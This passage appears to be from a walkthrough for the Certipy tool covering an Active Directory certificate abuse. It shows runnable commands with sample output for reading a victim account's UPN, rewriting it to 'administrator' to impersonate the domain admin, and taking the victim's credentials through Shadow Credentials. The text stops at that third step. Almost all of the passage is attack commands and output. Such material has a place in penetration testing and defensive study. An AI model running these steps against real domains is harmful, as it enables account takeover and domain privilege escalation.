 Step 1: Read initial UPN of the victim account (Optional - for restoration).
certipy account \
    -u 'attacker@corp.local' -p 'Passw0rd!' \
    -dc-ip '10.0.0.100' -user 'victim' \
    read
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'victim':
    cn                                  : Victim
    userPrincipalName                   : victim@CORP.LOCAL
...
Step 2: Update the victim account's UPN to the target administrator's sAMAccountName.
certipy account \
    -u 'attacker@corp.local' -p 'Passw0rd!' \
    -dc-ip '10.0.0.100' -upn 'administrator' \
    -user 'victim' update
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'victim':
    userPrincipalName                   : administrator
[*] Successfully updated 'victim'
Step 3: (If needed) Obtain credentials for the "victim" account (e.g., via Shadow Credentials).
certipy shadow \
    -u 'attacker@corp.local' -p 'Passw0rd!' \
    -dc-ip '10.0.0.100' -account 'victim' \
    auto